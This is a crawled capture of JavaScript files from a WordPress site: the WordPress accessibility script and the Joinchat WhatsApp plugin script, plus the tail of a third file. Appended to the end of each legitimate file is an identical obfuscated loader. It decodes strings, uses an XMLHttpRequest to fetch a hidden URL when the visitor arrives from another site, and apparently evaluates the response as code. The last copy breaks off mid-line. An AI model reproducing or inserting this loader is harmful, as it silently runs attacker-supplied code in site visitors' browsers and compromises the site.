So8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed
body_size: 9685
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>s,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function s(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("hidden","");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(s),(window.wp=window.wp||{}).a11y=t})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.8
body_size: 15798
content:
((f,v,b,j)=>{function t(){e&&e.apply(this,arguments),e=null}var e;j=f.extend({$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i),can_qr:v.QrCreator&&"function"==typeof QrCreator.render},j),(v.joinchat_obj=j).$=function(t){return f(t||this.$div,this.$div)},j.send_event=function(t){if((t=f.extend({event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:b.title||"no title"},t)).event_label=t.event_label||t.link||"",t.event_action=t.event_action||t.chat_channel+": "+t.chat_id,delete t.link,!1!==f(b).triggerHandler("joinchat:event",[t])){var e=v[this.settings.data_layer]||v[v.gtm4wp_datalayer_name]||v.dataLayer;if("object"==typeof e){"undefined"==typeof gtag&&(v.gtag=function(){e.push(arguments)});var n=this.settings.ga_event||"generate_lead",i=f.extend({transport_type:"beacon"},t),s=(f.each(i,function(t,e){"page_location"==t?i[t]=e.substring(0,1e3):"page_referrer"==t?i[t]=e.substring(0,420):"page_title"==t?i[t]=e.substring(0,300):"string"==typeof e&&(i[t]=e.substring(0,100))}),[]),a=function(t){s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),gtag("event",n,f.extend({send_to:t},i)))};if(v.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var o in google_tag_data.tidr.destination)a(o);e.forEach(function(t){"config"==t[0]&&t[1]&&a(t[1])}),this.settings.gads&&gtag("event","conversion",{send_to:this.settings.gads})}var h=t.event_category;delete t.event_category,"object"==typeof e&&e.push(f.extend({event:h},t)),"function"==typeof fbq&&fbq("trackCustom",h,t)}},j.whatsapp_link=function(t,e,n){return e=void 0!==e?e:this.settings.message_send||"",((n=void 0!==n?n:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+encodeURIComponent(t||this.settings.telephone)+(e?(n?"&text=":"?text=")+encodeURIComponent(e):"")},j.show=function(t){this.$div.addClass("joinchat--show"+(t?" joinchat--tooltip":""))},j.hide=function(){this.$div.removeClass("joinchat--show")},j.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),f(b).trigger("joinchat:show"))},j.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),f(b).trigger("joinchat:hide"))},j.save_hash=function(t){!this.settings.message_hash||this.settings.message_delay<0&&!t||-1===(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).indexOf(this.settings.message_hash)&&(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},j.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.whatsapp_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e},e=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");!1!==f(b).triggerHandler("joinchat:open",[t])&&(e.test(t.link)?(this.send_event(t),v.open(t.link,"joinchat","noopener")):console.error("Joinchat: the link doesn't seem safe, it must point to the current domain or whatsapp.com"))},j.optin=function(){return!this.$div.hasClass("joinchat--optout")},j.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},j.qr=function(t,e){var n=b.createElement("CANVAS");return QrCreator.render(f.extend({text:t,radius:.4,background:"#FFF",size:200},this.settings.qr||{},e||{}),n),n},e=function(){if(j.$div=f(".joinchat"),j.$div.length){j.settings=j.$div.data("settings");try{localStorage.setItem("test",1),localStorage.removeItem("test"),j.store=localStorage}catch(t){j.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof j.settings)try{j.settings=JSON.parse(j.$div.attr("data-settings"))}catch(t){j.settings=void 0,console.error("Joinchat: can't get settings")}var t,e,n,i,s,a,o,h,c,r,_,g,l,d;j.settings&&j.settings.telephone&&(j.is_mobile||!j.settings.mobile_only?(f(b).trigger("joinchat:starting"),n=1e3*j.settings.button_delay,i=Math.max(0,1e3*j.settings.message_delay),s=!!j.settings.message_hash,a=!!j.$(".joinchat__box").length,o=parseInt(j.store.getItem("joinchat_views")||1)>=j.settings.message_views,l=(j.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean),h=void 0!==j.settings.is_viewed?j.settings.is_viewed:-1!==l.indexOf(j.settings.message_hash||"none"),_=!h&&(j.settings.message_badge||!s||!i||!o),setTimeout(function(){j.show(_)},n),s&&i&&!h&&(j.settings.message_badge?e=setTimeout(function(){j.$(".joinchat__badge").addClass("joinchat__badge--in")},n+i):o&&(e=setTimeout(u,n+i))),a&&!j.is_mobile&&j.$(".joinchat__button").on("mouseenter",function(){t=setTimeout(u,1500)}).on("mouseleave",function(){clearTimeout(t)}),j.$(".joinchat__button").on("click",function(){a&&!j.chatbox?u():Date.now()>j.showed_at+600&&(p(),j.open_whatsapp())}),j.$(".joinchat__close").on("click",p),j.$("#joinchat_optin").on("change",function(){j.$div.toggleClass("joinchat--optout",!this.checked)}),j.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();t=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(t<0?1:-1)}),j.is_mobile&&(f(b).on("focus blur","input, textarea",function(t){f(t.target).closest(j.$div).length||(clearTimeout(c),c=setTimeout(m,200))}),f(v).on("resize",function(){clearTimeout(r),r=setTimeout(function(){j.$div[0].style.setProperty("--vh",v.innerHeight+"px")},200)}).trigger("resize")),"#joinchat"==(l=new URL(v.location)).hash&&(j.show(),setTimeout(u,700)),l.searchParams.has("joinchat")&&(n=1e3*(parseInt(l.searchParams.get("joinchat"))||0),setTimeout(function(){j.show()},n),setTimeout(u,700+n)),f(b).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),!a||j.optin()&&!f(this).is('.joinchat_open, a[href="#joinchat"]')?j.open_whatsapp(f(this).data("phone"),f(this).data("message")):u()}),f(b).on("click",".joinchat_close",function(t){t.preventDefault(),j.chatbox_hide()}),l=f(".joinchat_show, .joinchat_force_show"),s&&l.length&&"IntersectionObserver"in v&&(g=new IntersectionObserver(function(t){f.each(t,function(){if(!(this.intersectionRatio<=0)){var t=this.target.classList.contains("joinchat_force_show");if(!h||t)return g.disconnect(),j.save_hash(!t),u(),!1}})}),l.each(function(){g.observe(this)})),j.use_qr()?j.$(".joinchat__qr").append(j.qr(j.whatsapp_link(void 0,void 0,!1))):j.$(".joinchat__qr").remove(),a&&j.$div.css("--peak","url(#joinchat__peak_"+(j.$div.closest("[dir=rtl]").length?"r":"l")+")"),i&&!o&&j.store.setItem("joinchat_views",parseInt(j.store.getItem("joinchat_views")||0)+1),f(b).trigger("joinchat:start"),j.is_ready=!0):(j.hide(),f(b).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),j.open_whatsapp(f(this).data("phone"),f(this).data("message"))})),j.can_qr&&!j.is_mobile?f(".joinchat-button__qr").each(function(){f(this).append(j.qr(j.whatsapp_link(f(this).data("phone"),f(this).data("message"),!1)))}):f(".wp-block-joinchat-button figure").remove(),void 0!==j.settings.sku)&&(d=j.settings.message_send,f("form.variations_form").on("found_variation reset_data",function(t,e){e=e&&e.sku||j.settings.sku;j.$(".joinchat__box sku").text(e),j.settings.message_send=d.replace(/<sku>.*<\/sku>/g,e)}))}function u(){clearTimeout(e),j.chatbox_show()}function p(){j.save_hash(),j.chatbox_hide()}function m(){var t=(b.activeElement.type||"").toLowerCase();0<=["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].indexOf(t)?j.chatbox?(j.chatbox_hide(),setTimeout(function(){j.hide()},400)):j.hide():j.show()}},f(t),f(v).on("load",t),b.addEventListener("DOMContentLoaded",t)})(jQuery,window,document,window.joinchat_obj||{});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0